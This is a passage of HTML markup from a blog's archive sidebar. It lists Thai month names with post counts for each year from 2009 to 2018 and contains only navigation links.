        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2018/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(40)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2018/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2018/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2018/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2018/02/'>
ก&#3640;มภาพ&#3633;นธ&#3660;
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2018/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2017/'>
2017
</a>
<span class='post-count' dir='ltr'>(236)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2017/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2017/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2017/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2017/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2017/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(21)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2017/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2017/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2017/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2017/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2017/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2017/02/'>
ก&#3640;มภาพ&#3633;นธ&#3660;
</a>
<span class='post-count' dir='ltr'>(23)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2017/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(24)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2016/'>
2016
</a>
<span class='post-count' dir='ltr'>(219)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2016/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2016/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(12)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2016/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2016/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2016/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(37)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2016/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2016/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2016/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(7)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2016/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(35)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2016/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(9)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2016/02/'>
ก&#3640;มภาพ&#3633;นธ&#3660;
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2016/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2015/'>
2015
</a>
<span class='post-count' dir='ltr'>(219)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2015/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(29)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2015/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2015/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2015/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(17)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2015/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(28)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2015/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2015/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(18)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2015/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(14)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2015/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2015/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(13)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2015/02/'>
ก&#3640;มภาพ&#3633;นธ&#3660;
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2015/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2014/'>
2014
</a>
<span class='post-count' dir='ltr'>(301)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2014/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(32)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2014/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2014/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(26)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2014/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(25)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2014/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2014/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(27)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2014/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(42)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2014/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(16)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2014/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2014/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(22)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2014/02/'>
ก&#3640;มภาพ&#3633;นธ&#3660;
</a>
<span class='post-count' dir='ltr'>(19)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2014/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(30)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2013/'>
2013
</a>
<span class='post-count' dir='ltr'>(97)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2013/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(48)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2013/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2013/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2013/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(10)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2013/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(20)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2013/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(5)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2013/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2013/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(4)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2013/02/'>
ก&#3640;มภาพ&#3633;นธ&#3660;
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2012/'>
2012
</a>
<span class='post-count' dir='ltr'>(17)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2012/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2012/08/'>
ส&#3636;งหาคม
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2012/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2012/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2012/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2012/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2012/02/'>
ก&#3640;มภาพ&#3633;นธ&#3660;
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2011/'>
2011
</a>
<span class='post-count' dir='ltr'>(18)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2011/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2011/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2011/07/'>
กรกฎาคม
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2011/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2011/01/'>
มกราคม
</a>
<span class='post-count' dir='ltr'>(8)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2010/'>
2010
</a>
<span class='post-count' dir='ltr'>(34)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2010/12/'>
ธ&#3633;นวาคม
</a>
<span class='post-count' dir='ltr'>(6)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2010/11/'>
พฤศจ&#3636;กายน
</a>
<span class='post-count' dir='ltr'>(15)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2010/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2010/09/'>
ก&#3633;นยายน
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2010/06/'>
ม&#3636;ถ&#3640;นายน
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2010/05/'>
พฤษภาคม
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2010/04/'>
เมษายน
</a>
<span class='post-count' dir='ltr'>(1)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2010/03/'>
ม&#3637;นาคม
</a>
<span class='post-count' dir='ltr'>(3)</span>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2010/02/'>
ก&#3640;มภาพ&#3633;นธ&#3660;
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
</li>
</ul>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2009/'>
2009
</a>
<span class='post-count' dir='ltr'>(14)</span>
<ul class='hierarchy'>
<li class='archivedate collapsed'>
<a class='toggle' href='javascript:void(0)'>
<span class='zippy'>

        &#9658;&#160;
      
</span>
</a>
<a class='post-count-link' href='https://www.ffplanet.page/2009/10/'>
ต&#3640;ลาคม
</a>
<span class='post-count' dir='ltr'>(2)</span>
</li>
</ul>
<ul class='hierarchy'>
